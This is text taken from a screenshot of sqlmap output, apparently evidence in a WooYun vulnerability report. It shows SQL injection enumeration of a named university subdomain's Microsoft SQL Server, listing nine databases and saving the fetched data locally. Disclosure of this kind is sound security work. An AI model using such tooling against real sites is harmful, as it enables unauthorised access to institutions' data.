 管理员: sqlmap.py
CB%F7
---
[04:49:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2000
[04:49:00] [INFO] fetching database names
available databases [9]:
[*] alumni
[*] hzfz
[*] jyjjh
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[04:49:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\hzfz.hhu.edu.cn'
[*] shutting down at 04:49:00
C:\Python26\sqlmap>_
www.wooyun.org